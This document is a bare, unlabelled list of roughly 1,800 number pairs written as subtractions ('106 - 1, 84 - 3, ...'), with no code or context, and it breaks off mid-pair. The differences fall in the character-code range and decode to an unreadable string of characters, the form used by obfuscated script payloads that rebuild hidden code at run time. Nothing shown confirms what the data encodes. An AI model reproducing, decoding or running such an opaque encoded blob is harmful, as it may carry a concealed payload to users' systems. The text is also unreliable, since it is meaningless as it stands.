1, 106 - 3, 84 - 4, 102 - 1, 118 - 9, 106 - 2, 108 - 2, 85 - 1, 94 - 8, 75 - 1, 81 - 7, 104 - 4, 90 - 8, 85 - 4, 121 - 5, 67 - 2, 77 - 9, 81 - 4, 115 - 5, 83 - 7, 70 - 5, 94 - 5, 107 - 9, 70 - 2, 81 - 9, 57 - 8, 75 - 5, 81 - 2, 111 - 7, 75 - 6, 95 - 8, 80 - 4, 85 - 1, 74 - 5, 105 - 3, 77 - 7, 122 - 2, 119 - 4, 73 - 1, 67 - 2, 106 - 1, 126 - 7, 109 - 9, 72 - 7, 109 - 4, 50 - 2, 104 - 1, 78 - 7, 87 - 3, 77 - 8, 77 - 6, 80 - 1, 111 - 8, 128 - 9, 113 - 9, 72 - 3, 93 - 7, 79 - 5, 108 - 1, 91 - 2, 52 - 4, 64 - 8, 93 - 6, 74 - 8, 112 - 2, 86 - 1, 81 - 7, 82 - 8, 121 - 2, 74 - 8, 88 - 7, 80 - 1, 106 - 1, 92 - 3, 81 - 7, 80 - 9, 122 - 2, 118 - 3, 124 - 5, 71 - 5, 73 - 5, 122 - 2, 90 - 3, 91 - 3, 80 - 9, 107 - 3, 53 - 5, 92 - 4, 110 - 3, 83 - 9, 71 - 6, 100 - 2, 112 - 3, 54 - 5, 120 - 9, 89 - 3, 79 - 9, 74 - 8, 114 - 3, 94 - 5, 52 - 4, 56 - 8, 70 - 5, 70 - 2, 68 - 1, 71 - 2, 88 - 5, 82 - 3, 109 - 5, 121 - 9, 82 - 1, 82 - 6, 108 - 3, 76 - 3, 72 - 6, 73 - 8, 82 - 1, 127 - 7, 121 - 4, 104 - 6, 93 - 6, 107 - 3, 92 - 7, 90 - 5, 78 - 7, 111 - 8, 48 - 5, 97 - 7, 55 - 6, 79 - 5, 77 - 3, 82 - 7, 76 - 5, 57 - 8, 69 - 2, 69 - 2, 91 - 3, 117 - 5, 70 - 3, 92 - 9, 87 - 6, 122 - 7, 74 - 2, 73 - 7, 130 - 8, 90 - 1, 90 - 6, 82 - 9, 89 - 7, 124 - 9, 104 - 3, 102 - 5, 75 - 8, 68 - 3, 103 - 1, 75 - 5, 124 - 5, 108 - 5, 105 - 1, 70 - 5, 110 - 6, 108 - 5, 104 - 6, 67 - 2, 74 - 6, 57 - 9, 127 - 5, 91 - 9, 93 - 7, 124 - 9, 86 - 3, 91 - 3, 49 - 1, 108 - 8, 112 - 1, 69 - 4, 107 - 3, 78 - 9, 56 - 2, 90 - 1, 128 - 8, 55 - 7, 102 - 2, 72 - 1, 92 - 9, 67 - 2, 90 - 2, 98 - 1, 78 - 9, 116 - 8, 87 - 6, 84 - 8, 70 - 3, 120 - 1, 80 - 1, 67 - 1, 121 - 2, 85 - 4, 124 - 5, 73 - 6, 93 - 9, 121 - 1, 106 - 9, 70 - 1, 123 - 1, 115 - 4, 110 - 1, 77 - 9, 66 - 1, 90 - 1, 86 - 9, 76 - 7, 66 - 1, 121 - 6, 123 - 7, 72 - 1, 89 - 7, 89 - 4, 115 - 6, 80 - 2, 51 - 3, 92 - 6, 90 - 4, 77 - 9, 86 - 2, 125 - 6, 90 - 8, 105 - 7, 52 - 3, 50 - 1, 83 - 7, 85 - 4, 112 - 3, 80 - 2, 83 - 5, 68 - 3, 110 - 7, 97 - 8, 110 - 2, 77 - 8, 107 - 1, 105 - 1, 99 - 2, 69 - 4, 131 - 9, 127 - 8, 57 - 3, 66 - 1, 88 - 6, 108 - 8, 75 - 3, 77 - 3, 89 - 8, 107 - 4, 63 - 8, 77 - 5, 85 - 4, 82 - 1, 112 - 8, 80 - 4, 71 - 6, 79 - 1, 89 - 6, 91 - 5, 74 - 2, 95 - 9, 67 - 2, 81 - 6, 86 - 4, 92 - 3, 74 - 6, 81 - 7, 122 - 1, 65 - 9, 98 - 9, 75 - 9, 106 - 3, 121 - 1, 123 - 2, 92 - 4, 77 - 8, 77 - 3, 86 - 1, 89 - 4, 77 - 9, 112 - 9, 124 - 9, 79 - 7, 83 - 2, 102 - 3, 94 - 4, 104 - 3, 124 - 4, 88 - 7, 65 - 9, 74 - 6, 84 - 2, 125 - 6, 117 - 1, 107 - 9, 90 - 8, 117 - 6, 99 - 1, 75 - 7, 88 - 5, 76 - 7, 86 - 6, 103 - 6, 73 - 4, 112 - 4, 90 - 9, 99 - 1, 60 - 9, 83 - 9, 104 - 4, 87 - 6, 113 - 6, 126 - 6, 122 - 1, 92 - 4, 72 - 3, 81 - 7, 86 - 1, 88 - 3, 75 - 7, 109 - 6, 123 - 8, 73 - 1, 82 - 1, 107 - 8, 98 - 8, 110 - 9, 125 - 5, 88 - 7, 64 - 8, 72 - 4, 91 - 9, 120 - 1, 122 - 6, 105 - 7, 87 - 6, 87 - 2, 90 - 2, 71 - 6, 74 - 6, 78 - 5, 88 - 8, 81 - 1, 74 - 4, 90 - 8, 87 - 9, 102 - 5, 78 - 7, 86 - 4, 107 - 8, 87 - 6, 115 - 7, 115 - 7, 120 - 1, 88 - 7, 80 - 8, 81 - 3, 52 - 9, 89 - 4, 76 - 5, 111 - 8, 126 - 4, 70 - 5, 105 - 2, 75 - 2, 102 - 3, 79 - 5, 90 - 5, 116 - 9, 58 - 3, 73 - 8, 68 - 3, 109 - 2, 114 - 7, 82 - 8, 112 - 5, 86 - 9, 104 - 3, 71 - 3, 69 - 1, 81 - 4, 88 - 4, 106 - 9, 78 - 9, 112 - 4, 89 - 8, 109 - 8, 78 - 6, 107 - 3, 116 - 6, 86 - 1, 109 - 2, 111 - 4, 109 - 1, 74 - 7, 71 - 3, 110 - 7, 70 - 4, 74 - 9, 74 - 3, 96 - 7, 125 - 6, 80 - 9, 83 - 2, 116 - 1, 73 - 3, 84 - 7, 73 - 4, 110 - 3, 62 - 6, 74 - 3, 122 - 3, 75 - 9, 120 - 9, 107 - 5, 109 - 2, 50 - 1, 68 - 1, 91 - 6, 113 - 5, 58 - 1, 73 - 1, 103 - 6, 68 - 3, 89 - 8, 109 - 7, 86 - 7, 70 - 2, 96 - 7, 105 - 5, 90 - 2, 70 - 4, 119 - 8, 113 - 9, 79 - 7, 111 - 6, 83 - 2, 87 - 5, 93 - 5, 111 - 6, 120 - 9, 113 - 8, 70 - 2, 112 - 8, 115 - 8, 80 - 1, 77 - 3, 126 - 7, 104 - 1, 66 - 9, 72 - 1, 108 - 4, 83 - 2, 83 - 7, 84 - 8, 69 - 4, 72 - 3, 101 - 1, 73 - 2, 55 - 4, 91 - 5, 106 - 9, 105 - 8, 71 - 1, 82 - 5, 76 - 4, 76 - 3, 73 - 6, 119 - 8, 99 - 9, 72 - 2, 51 - 3, 56 - 3, 118 - 1, 102 - 4, 88 - 1, 109 - 5, 89 - 4, 71 - 6, 76 - 9, 108 - 9, 129 - 7, 74 - 3, 73 - 8, 83 - 9, 77 - 5, 79 - 5, 109 - 5, 84 - 7, 122 - 2, 73 - 2, 70 - 4, 95 - 9, 115 - 6, 85 - 6, 86 - 3, 84 - 3, 106 - 7, 75 - 7, 89 - 5, 68 - 3, 105 - 3, 105 - 8, 73 - 4, 116 - 8, 84 - 3, 101 - 2, 89 - 1, 117 - 5, 92 - 7, 91 - 8, 53 - 4, 74 - 8, 120 - 3, 105 - 7, 90 - 3, 112 - 8, 91 - 6, 79 - 9, 69 - 2, 104 - 5, 112 - 9, 77 - 6, 73 - 7, 59 - 3, 79 - 2, 84 - 5, 125 - 5, 87 - 9, 114 - 5, 75 - 5, 113 - 9, 60 - 4, 116 - 1, 87 - 8, 110 - 3, 82 - 5, 85 - 1, 75 - 4, 87 - 4, 88 - 3, 75 - 8, 77 - 3, 105 - 1, 72 - 7, 129 - 7, 79 - 6, 68 - 1, 117 - 6, 67 - 1, 79 - 9, 110 - 3, 71 - 2, 110 - 2, 73 - 6, 71 - 3, 104 - 1, 70 - 4, 66 - 1, 77 - 6, 77 - 7, 57 - 5, 95 - 5, 54 - 3, 105 - 1, 76 - 2, 102 - 2, 90 - 8, 102 - 3, 114 - 4, 70 - 4, 68 - 3, 90 - 5, 60 - 8, 106 - 8, 85 - 4, 78 - 5, 106 - 7, 71 - 4, 108 - 2, 114 - 7, 81 - 2, 81 - 6, 124 - 4, 63 - 6, 83 - 2, 109 - 9, 92 - 5, 86 - 9, 81 - 5, 70 - 4, 127 - 8, 108 - 9, 59 - 9, 70 - 1, 128 - 7, 70 - 1, 102 - 4, 75 - 3, 113 - 4, 75 - 9, 114 - 1, 89 - 5, 89 - 8, 114 - 6, 112 - 6, 105 - 5, 91 - 6, 105 - 5, 118 - 7, 95 - 9, 69 - 4, 97 - 8, 115 - 3, 83 - 6, 94 - 9, 49 - 1, 105 - 7, 69 - 3, 125 - 4, 75 - 6, 70 - 3, 86 - 7, 110 - 7, 74 - 1, 90 - 8, 76 - 2, 73 - 8, 112 - 1, 77 - 3, 94 - 9, 110 - 2, 91 - 9, 51 - 2, 71 - 1, 69 - 2, 55 - 7, 72 - 7, 82 - 3, 85 - 2, 97 - 8, 53 - 2, 74 - 7, 69 - 4, 70 - 5, 105 - 3, 79 - 1, 74 - 9, 123 - 7, 105 - 2, 90 - 2, 73 - 3, 110 - 2, 114 - 3, 104 - 2, 111 - 3, 85 - 7, 88 - 5, 70 - 1, 111 - 3, 64 - 7, 75 - 3, 105 - 8, 79 - 9, 90 - 8, 89 - 8, 106 - 9, 80 - 9, 80 - 3, 74 - 5, 79 - 9, 77 - 8, 114 - 6, 66 - 9, 84 - 2, 113 - 7, 59 - 3, 116 - 2, 80 - 8, 76 - 9, 107 - 8, 109 - 6, 76 - 8, 70 - 5, 90 - 1, 68 - 3, 82 - 3, 109 - 6, 114 - 6, 112 - 8, 95 - 9, 68 - 3, 122 - 6, 71 - 4, 90 - 1, 54 - 6, 50 - 1, 84 - 1, 92 - 9, 95 - 7, 87 - 1, 77 - 5, 104 - 7, 76 - 6, 86 - 5, 68 - 1, 84 - 8, 90 - 6, 102 - 3, 95 - 6, 67 - 2, 70 - 5, 104 - 4, 123 - 6, 102 - 4, 89 - 2, 111 - 7, 90 - 5, 93 - 8, 75 - 4, 112 - 8, 109 - 3, 91 - 7, 84 - 3, 64 - 7, 108 - 2, 105 - 5, 93 - 8, 106 - 6, 115 - 4, 89 - 3, 75 - 5, 73 - 7, 120 - 9, 74 - 1, 68 - 3, 78 - 9, 90 - 2, 69 - 2, 76 - 9, 108 - 9, 121 - 4, 77 - 3, 106 - 3, 69 - 4, 92 - 6, 80 - 1, 111 - 5, 92 - 7, 84 - 7, 77 - 5, 108 - 1, 72 - 3, 60 - 4, 72 - 5, 92 - 8, 122 - 3, 89 - 7, 67 - 2, 115 - 9, 55 - 3, 114 - 9, 68 - 3, 93 - 9, 122 - 7, 86 - 8, 109 - 7, 73 - 3, 126 - 6, 76 - 9, 90 - 4, 79 - 9, 72 - 6, 118 - 7, 90 - 1, 52 - 4, 57 - 8, 88 - 5, 75 - 3, 114 - 8, 122 - 3, 83 - 9, 78 - 2, 67 - 1, 116 - 1, 77 - 5, 98 - 8, 112 - 7, 64 - 8, 76 - 9, 77 - 8, 84 - 3, 105 - 2, 108 - 4, 70 - 2, 114 - 9, 105 - 6, 101 - 4, 94 - 9, 77 - 5, 95 - 9, 110 - 4, 73 - 2, 112 - 7, 56 - 8, 76 - 6, 83 - 4, 104 - 1, 88 - 7, 118 - 6, 73 - 8, 69 - 3, 109 - 2, 118 - 8, 84 - 8, 89 - 3, 92 - 2, 57 - 5, 87 - 4, 95 - 7, 87 - 1, 76 - 4, 106 - 9, 69 - 4, 115 - 7, 102 - 3, 98 - 1, 79 - 7, 80 - 6, 109 - 9, 90 - 3, 58 - 9, 80 - 6, 111 - 9, 102 - 4, 92 - 5, 110 - 6, 93 - 8, 76 - 8, 96 - 8, 80 - 2, 75 - 1, 93 - 3, 50 - 1, 83 - 9, 78 - 4, 82 - 9, 125 - 6, 92 - 3, 58 - 4, 90 - 4, 66 - 1, 68 - 2, 112 - 1, 111 - 9, 112 - 5, 49 - 1, 90 - 3, 71 - 5, 115 - 9, 95 - 6, 88 - 5, 75 - 1, 90 - 8, 70 - 1, 107 - 6, 87 - 7, 73 - 2, 57 - 9, 85 - 6, 68 - 3, 74 - 9, 127 - 8, 54 - 6, 71 - 2, 129 - 8, 54 - 6, 127 - 7, 77 - 5, 68 - 1, 57 - 9, 118 - 1, 68 - 1, 68 - 2, 120 - 1, 106 - 6, 110 - 8, 92 - 7, 69 - 4, 54 - 2, 87 - 2, 54 - 5, 112 - 4, 131 - 9, 92 - 9, 86 - 1, 51 - 2, 84 - 1, 77 - 6, 94 - 6, 118 - 3, 86 - 7, 80 - 6, 107 - 3, 117 - 6, 89 - 3, 88 - 9, 105 - 1, 108 - 9, 81 - 8, 70 - 3, 108 - 4, 56 - 7, 50 - 1, 93 - 6, 115 - 6, 113 - 9, 93 - 6, 86 - 9, 125 - 4, 70 - 5, 113 - 4, 77 - 9, 110 - 6, 111 - 4, 71 - 6, 82 - 3, 126 - 7, 69 - 3, 120 - 9, 70 - 2, 84 - 2, 57 - 1, 64 - 7, 79 - 2, 89 - 4, 51 - 3, 84 - 3, 76 - 5, 124 - 2, 113 - 2, 84 - 3, 83 - 4, 124 - 4, 76 - 7, 75 - 8, 100 - 3, 69 - 2, 72 - 3, 78 - 5, 75 - 5, 69 - 4, 98 - 9, 116 - 6, 74 - 9, 116 - 7, 112 - 9, 95 - 9, 76 - 7, 125 - 4, 118 - 3, 111 - 2, 81 - 9, 104 - 1, 75 - 6, 70 - 5, 86 - 7, 121 - 2, 71 - 5, 119 - 8, 93 - 7, 118 - 8, 119 - 7, 113 - 2, 96 - 7, 55 - 7, 50 - 1, 90 - 7, 85 - 4, 116 - 6, 88 - 3, 88 - 7, 82 - 9, 90 - 8, 112 - 1, 93 - 8, 83 - 9, 123 - 1, 89 - 7, 71 - 3, 79 - 7, 108 - 5, 93 - 4, 52 - 2, 75 - 9, 114 - 8, 126 - 7, 104 - 4, 79 - 7, 129 - 8, 91 - 1, 125 - 9, 68 - 2, 88 - 6, 54 - 6, 103 - 6, 79 - 6, 91 - 6, 106 - 6, 114 - 8, 94 - 8, 77 - 7, 75 - 1, 115 - 6, 106 - 8, 88 - 3, 85 - 7, 84 - 3, 87 - 2, 112 - 4, 65 - 8, 76 - 4, 105 - 8, 71 - 6, 91 - 9, 104 - 3, 83 - 4, 130 - 8, 108 - 9, 89 - 4, 81 - 9, 105 - 2, 122 - 2, 63 - 8, 71 - 2, 127 - 6, 54 - 6, 81 - 4, 69 - 3, 72 - 7, 109 - 2, 126 - 8, 71 - 5, 67 - 1, 90 - 5, 81 - 9, 104 - 4, 94 - 8, 116 - 4, 116 - 5, 87 - 2, 121 - 1, 81 - 4, 119 - 3, 81 - 5, 88 - 6, 110 - 3, 97 - 9, 74 - 3, 58 - 7, 78 - 4, 100 - 1, 89 - 8, 117 - 9, 83 - 1, 83 - 2, 99 - 9, 54 - 4, 122 - 3, 104 - 4, 92 - 4, 68 - 2, 116 - 5, 112 - 8, 77 - 5, 112 - 7, 86 - 5, 84 - 2, 95 - 7, 106 - 1, 94 - 9, 114 - 9, 74 - 2, 127 - 7, 89 - 4, 73 - 8, 83 - 4, 57 - 9, 102 - 2, 50 - 1, 90 - 4, 77 - 7, 105 - 5, 60 - 6, 107 - 8, 127 - 7, 49 - 1, 84 - 9, 86 - 3, 90 - 6, 86 - 5, 85 - 2, 84 - 4, 67 - 1, 123 - 7, 96 - 8, 108 - 9, 49 - 1, 111 - 3, 87 - 9, 90 - 5, 113 - 6, 93 - 3, 60 - 6, 77 - 7, 56 - 6, 91 - 2, 75 - 3, 74 - 8, 71 - 3, 70 - 1, 119 - 1, 69 - 2, 77 - 7, 123 - 4, 72 - 2, 86 - 9, 69 - 4, 77 - 8, 57 - 1, 93 - 7, 78 - 9, 52 - 3, 113 - 2, 99 - 9, 78 - 8, 64 - 7, 70 - 3, 79 - 8, 86 - 3, 53 - 4, 74 - 9, 100 - 1, 54 - 3, 55 - 2, 88 - 7, 99 - 2, 73 - 5, 83 - 5, 70 - 2, 71 - 6, 83 - 1, 50 - 2, 123 - 8, 73 - 6, 127 - 6, 51 - 2, 103 - 6, 78 - 8, 112 - 7, 103 - 4, 117 - 1, 74 - 3, 91 - 8, 72 - 3, 69 - 4, 85 - 9, 125 - 6, 79 - 5, 115 - 4, 89 - 6, 95 - 9, 67 - 1, 125 - 7, 81 - 2, 51 - 3, 73 - 8, 110 - 9, 70 - 3, 73 - 6, 100 - 1, 67 - 2, 78 - 2, 89 - 3, 79 - 1, 79 - 3, 89 - 8, 111 - 2, 79 - 1, 79 - 1, 71 - 6, 115 - 8, 101 - 2, 118 - 9, 73 - 4, 123 - 1, 74 - 5, 91 - 2, 75 - 5, 96 - 9, 97 - 8, 124 - 2, 73 - 8, 109 - 6, 75 - 6, 66 - 1, 76 - 3, 86 - 5, 60 - 8, 116 - 6, 78 - 7, 114 - 6, 68 - 2, 58 - 9, 96 - 7, 50 - 2, 117 - 6, 67 - 2, 74 - 6, 75 - 7, 108 - 1, 80 - 9, 85 - 5, 71 - 5, 57 - 9, 79 - 8, 79 - 3, 92 - 5, 86 - 4, 91 - 4, 110 - 9, 70 - 1, 116 - 8, 58 - 9, 75 - 5, 51 - 1, 98 - 9, 70 - 5, 77 - 7, 86 - 2, 66 - 1, 59 - 8, 83 - 7, 107 - 3, 52 - 4, 73 - 1, 74 - 1, 85 - 4, 82 - 9, 112 - 3, 71 - 6, 71 - 1, 68 - 2, 50 - 1, 96 - 7, 122 - 2, 51 - 2, 107 - 8, 74 - 9, 77 - 9, 116 - 1, 83 - 9, 81 - 5, 83 - 2, 98 - 9, 110 - 3, 83 - 7, 86 - 2, 120 - 5, 95 - 5, 85 - 2, 90 - 3, 84 - 6, 55 - 6, 86 - 4, 123 - 1, 110 - 7, 105 - 7, 67 - 2, 73 - 5, 50 - 2, 126 - 4, 84 - 3, 125 - 5, 86 - 9, 92 - 2, 75 - 1, 84 - 3, 82 - 9, 112 - 3, 73 - 4, 71 - 3, 83 - 6, 105 - 2, 81 - 6, 105 - 2, 74 - 5, 94 - 7, 83 - 2, 91 - 8, 95 - 9, 87 - 8, 100 - 1, 52 - 1, 58 - 5, 63 - 9, 102 - 5, 80 - 9, 82 - 5, 110 - 8, 72 - 2, 122 - 2, 56 - 8, 105 - 2, 77 - 7, 86 - 3, 94 - 4, 94 - 9, 74 - 9, 68 - 1, 105 - 6, 127 - 5, 72 - 1, 67 - 2, 81 - 7, 92 - 9, 94 - 6, 128 - 8, 117 - 5, 71 - 4, 111 - 9, 105 - 1, 98 - 9, 65 - 8, 83 - 7, 84 - 3, 57 - 5, 80 - 9, 73 - 8, 69 - 1, 118 - 7, 75 - 1, 105 - 8, 67 - 1, 108 - 9, 70 - 3, 78 - 2, 90 - 7, 78 - 5, 98 - 8, 79 - 9, 129 - 8, 123 - 8, 111 - 8, 74 - 5, 124 - 2, 126 - 7, 105 - 7, 73 - 1, 116 - 7, 70 - 4, 121 - 8, 93 - 9, 82 - 1, 114 - 6, 110 - 4, 101 - 1, 87 - 2, 107 - 8, 46 - 3, 74 - 4, 86 - 5, 75 - 1, 115 - 4, 80 - 7, 89 - 7, 107 - 4, 79 - 8, 80 - 8, 88 - 4, 114 - 3, 76 - 2, 98 - 1, 71 - 2, 117 - 9, 84 - 3, 78 - 2, 69 - 2, 124 - 5, 80 - 1, 69 - 3, 122 - 3, 90 - 9, 123 - 4, 76 - 9, 89 - 5, 127 - 7, 104 - 7, 70 - 1, 130 - 8, 114 - 3, 117 - 8, 77 - 9, 72 - 7, 90 - 1, 85 - 8, 78 - 9, 73 - 8, 116 - 1, 124 - 8, 80 - 9, 89 - 7, 94 - 9, 114 - 5, 81 - 3, 49 - 1, 92 - 6, 93 - 7, 70 - 2, 93 - 9, 124 - 5, 87 - 5, 105 - 7, 51 - 2, 51 - 2, 83 - 7, 89 - 8, 115 - 6, 86 - 8, 81 - 3, 72 - 3, 70 - 4, 128 - 9, 105 - 1, 70 - 1, 125 - 4, 100 - 1, 104 - 7, 89 - 1, 112 - 6, 119 - 4, 57 - 6, 79 - 9, 73 - 7, 55 - 3, 83 - 6, 105 - 4, 127 - 7, 106 - 7, 116 - 6, 71 - 5, 123 - 3, 116 - 9, 61 - 5, 78 - 3, 106 - 3, 79 - 6, 101 - 2, 85 - 2, 96 - 9, 108 - 4, 74 - 2, 103 - 5, 125 - 5, 93 - 8, 88 - 5, 88 - 9, 128 - 7, 123 - 4, 67 - 1, 75 - 9, 122 - 2, 54 - 6, 123 - 4, 87 - 6, 75 - 3, 87 - 9, 46 - 3, 87 - 2, 79 - 8, 112 - 9, 107 - 3, 79 - 8, 73 - 8, 93 - 4, 104 - 4, 80 - 1, 110 - 7, 114 - 6, 118 - 9, 69 - 3, 128 - 9, 87 - 6, 125 - 5, 77 - 1, 121 - 2, 106 - 2, 105 - 6, 75 - 3, 91 - 7, 120 - 9, 94 - 6, 102 - 5, 71 - 2, 111 - 3, 90 - 9, 104 - 6, 58 - 7, 78 - 8, 103 - 3, 87 - 1, 57 - 9, 62 - 9, 125 - 8, 101 - 3, 92 - 5, 108 - 4, 91 - 6, 77 - 8, 113 - 7, 57 - 9, 53 - 2, 74 - 3, 85 - 3, 49 - 1, 73 - 1, 109 - 8, 123 - 3, 82 - 1, 64 - 8, 72 - 4, 85 - 3, 124 - 5, 125 - 9, 106 - 8, 87 - 6, 75 - 6, 96 - 8, 74 - 6, 124 - 3, 76 - 6, 74 - 2, 107 - 7, 95 - 9, 91 - 9, 89 - 1, 103 - 2, 95 - 7, 82 - 4, 81 - 8, 92 - 6, 87 - 1, 79 - 5, 108 - 6, 89 - 7, 53 - 3, 111 - 8, 90 - 3, 69 - 3, 87 - 3, 120 - 1, 53 - 2, 71 - 6, 111 - 7, 126 - 6, 76 - 4, 79 - 5, 105 - 1, 83 - 6, 125 - 5, 74 - 3, 73 - 7, 88 - 2, 112 - 3, 83 - 6, 86 - 5, 90 - 9, 91 - 5, 68 - 3, 88 - 5, 72 - 2, 78 - 6, 108 - 8, 89 - 3, 89 - 7, 93 - 5, 110 - 9, 97 - 9, 79 - 1, 80 - 7, 89 - 3, 89 - 3, 77 - 3, 108 - 6, 83 - 1, 51 - 1, 110 - 7, 88 - 1, 72 - 6, 91 - 7, 125 - 6, 52 - 1, 67 - 2, 112 - 8, 129 - 9, 81 - 9, 76 - 2, 110 - 6, 84 - 7, 122 - 2, 73 - 2, 71 - 5, 95 - 9, 112 - 3, 84 - 6, 67 - 2, 89 - 8, 91 - 4, 75 - 3, 91 - 7, 56 - 7, 78 - 6, 108 - 8, 91 - 5, 89 - 7, 89 - 1, 108 - 9, 79 - 7, 82 - 4, 80 - 7, 90 - 4, 89 - 3, 81 - 7, 109 - 7, 83 - 1, 52 - 2, 109 - 6, 92 - 5, 71 - 5, 90 - 6, 124 - 5, 57 - 6, 71 - 6, 106 - 2, 125 - 5, 80 - 8, 78 - 4, 112 - 8, 79 - 2, 129 - 9, 78 - 7, 72 - 6, 90 - 4, 115 - 6, 80 - 7, 84 - 3, 76 - 3, 74 - 9, 69 - 1, 90 - 6, 73 - 8, 92 - 6, 98 - 1, 73 - 4, 114 - 6, 88 - 7, 101 - 4, 113 - 3, 75 - 2, 107 - 7, 71 - 4, 112 - 5, 110 - 3, 117 - 8, 68 - 1, 71 - 4, 88 - 7, 101 - 1, 74 - 4, 72 - 1, 109 - 6, 105 - 1, 67 - 2, 85 - 3, 80 - 3, 83 - 8, 83 - 3, 113 - 6, 88 - 2, 124 - 2, 111 - 9, 114 - 6, 67 - 1, 113 - 2, 75 - 2, 87 - 5, 105 - 2, 76 - 5, 78 - 6, 85 - 1, 117 - 6, 80 - 6, 94 - 4, 111 - 8, 107 - 8, 76 - 7, 81 - 4, 86 - 3, 63 - 7, 75 - 2, 97 - 9, 72 - 6, 57 - 9, 127 - 8, 81 - 9, 126 - 4, 127 - 8, 50 - 1, 80 - 8, 72 - 5, 73 - 4, 116 - 9, 74 - 9, 54 - 5, 77 - 3, 87 - 2, 104 - 4, 88 - 3, 66 - 1, 120 - 6, 75 - 6, 83 - 1, 60 - 8, 59 - 3, 83 - 9, 106 - 2, 59 - 2, 91 - 5, 91 - 6, 110 - 2, 63 - 6, 73 - 1, 98 - 1, 69 - 3, 96 - 7, 77 - 7, 86 - 6, 77 - 9, 101 - 2, 71 - 4, 79 - 7, 70 - 1, 105 - 6, 115 - 6, 70 - 1, 127 - 5, 71 - 2, 94 - 5, 71 - 1, 96 - 9, 98 - 9, 51 - 2, 72 - 5, 69 - 4, 68 - 3, 103 - 3, 86 - 6, 69 - 4, 87 - 6, 120 - 8, 76 - 5, 76 - 8, 75 - 6, 109 - 2, 84 - 9, 105 - 2, 114 - 3, 102 - 3, 86 - 3, 91 - 4, 108 - 4, 75 - 3, 102 - 4, 127 - 7, 116 - 9, 92 - 2, 81 - 5, 76 - 9, 106 - 7, 71 - 5, 75 - 5, 56 - 8, 57 - 4, 126 - 9, 101 - 3, 89 - 2, 106 - 2, 87 - 2, 70 - 1, 110 - 4, 49 - 1, 52 - 1, 77 - 6, 88 - 6, 54 - 6, 79 - 7, 104 - 3, 125 - 5, 84 - 3, 58 - 2, 69 - 1, 88 - 6, 128 - 9, 124 - 8, 100 - 2, 85 - 4, 69 - 4, 91 - 7, 77 - 6, 124 - 2, 74 - 1, 86 - 7, 79 - 5, 114 - 6, 90 - 8, 85 - 7, 104 - 7, 77 - 6, 91 - 9, 107 - 7, 92 - 4, 112 - 5, 116 - 9, 52 - 4, 74 - 5, 112 - 6, 123 - 4, 107 - 9, 90 - 4, 57 - 6, 83 - 5, 75 - 1, 92 - 8, 93 - 7, 80 - 7, 81 - 5, 80 - 7, 69 - 3, 82 - 5, 62 - 6, 75 - 4, 122 - 2, 61 - 8, 113 - 4, 84 - 7, 67 - 1, 114 - 7, 77 - 1, 72 - 6, 88 - 4, 67 - 1, 83 - 9, 84 - 9, 122 - 3, 73 - 4, 75 - 8, 84 - 5, 128 - 7, 121 - 2, 103 - 1, 94 - 9, 114 - 6, 88 - 6, 57 - 8, 89 - 8, 74 - 6, 106 - 3, 101 - 3, 72 - 1, 85 - 2, 90 - 1, 57 - 6, 75 - 8, 73 - 8, 68 - 2, 88 - 9, 100 - 2, 114 - 5, 53 - 4, 114 - 3, 94 - 8, 72 - 6, 78 - 5, 60 - 3, 87 - 9, 124 - 4, 114 - 7, 104 - 4, 67 - 1, 60 - 9, 116 - 1, 90 - 5, 81 - 1, 68 - 3, 53 - 5, 103 - 4, 79 - 3, 88 - 1, 54 - 6, 83 - 7, 73 - 1, 82 - 1, 104 - 5, 111 - 7, 87 - 9, 69 - 2, 77 - 8, 85 - 6, 72 - 2, 90 - 3, 111 - 7, 44 - 1, 86 - 2, 94 - 8, 92 - 7, 86 - 4, 83 - 7, 92 - 7, 115 - 4, 113 - 6, 75 - 5, 84 - 3, 76 - 3, 124 - 6, 78 - 4, 115 - 8, 116 - 4, 80 - 6, 92 - 3, 55 - 4, 91 - 5, 73 - 1, 81 - 6, 110 - 7, 73 - 4, 71 - 2, 81 - 1, 75 - 8, 122 - 3, 72 - 4, 96 - 8, 73 - 7, 116 - 5, 110 - 6, 77 - 5, 109 - 4, 83 - 2, 85 - 3, 96 - 8, 111 - 6, 114 - 3, 123 - 8, 80 - 8, 124 - 4, 94 - 5, 79 - 2, 82 - 8, 123 - 1, 93 - 8, 120 - 8, 73 - 4, 69 - 3, 112 - 5, 60 - 3, 84 - 7, 77 - 8, 55 - 6, 83 - 3, 85 - 2, 89 - 1, 77 - 3, 88 - 5, 81 - 2, 67 - 2, 126 - 6, 97 - 9, 102 - 3, 52 - 4, 112 - 4, 81 - 3, 92 - 7, 108 - 5, 124 - 9, 108 - 5, 78 - 9, 123 - 1, 127 - 8, 99 - 1, 74 - 2, 114 - 5, 96 - 7, 122 - 7, 73 - 8, 129 - 9, 72 - 3, 72 - 2, 88 - 8, 68 - 3, 84 - 3, 114 - 8, 90 - 4, 72 - 3, 58 - 9, 119 - 8, 76 - 2, 88 - 6, 108 - 5, 101 - 2, 71 - 4, 113 - 8, 78 - 9, 85 - 6, 77 - 3, 126 - 6, 116 - 4, 93 - 4, 98 - 9, 89 - 2, 84 - 7, 95 - 8, 110 - 9, 76 - 7, 113 - 5, 52 - 3, 91 - 9, 58 - 8, 107 - 4, 77 - 9, 77 - 6, 89 - 6, 90 - 1, 112 - 2, 73 - 8, 105 - 2, 92 - 6, 78 - 6, 87 - 8, 88 - 7, 109 - 6, 122 - 8, 76 - 6, 90 - 9, 87 - 6, 111 - 7, 80 - 4, 67 - 2, 83 - 5, 90 - 7, 93 - 7, 76 - 4, 88 - 3, 86 - 5, 75 - 5, 128 - 8, 104 - 1, 105 - 3, 78 - 3, 124 - 3, 77 - 4, 98 - 8, 72 - 1, 122 - 3, 91 - 2, 64 - 9, 93 - 5, 78 - 9, 79 - 5, 94 - 9, 91 - 6, 71 - 3, 89 - 3, 58 - 6, 98 - 8, 55 - 6, 75 - 1, 83 - 9, 80 - 2, 123 - 3, 74 - 1, 63 - 7, 68 - 3, 69 - 3, 58 - 2, 118 - 9, 106 - 8, 83 - 2, 82 - 9, 107 - 8, 67 - 1, 77 - 9, 113 - 2, 88 - 5, 81 - 2, 126 - 6, 72 - 3, 109 - 7, 83 - 3, 106 - 1, 92 - 3, 106 - 4, 91 - 6, 113 - 5, 88 - 6, 54 - 5, 74 - 9, 90 - 6, 57 - 9, 102 - 5, 74 - 5, 123 - 1, 124 - 5, 114 - 1, 67 - 2, 107 - 3, 124 - 4, 70 - 4, 106 - 4, 73 - 4, 102 - 3, 125 - 3, 109 - 7, 112 - 4, 71 - 5, 112 - 1, 94 - 5, 56 - 8, 52 - 4, 84 - 3, 77 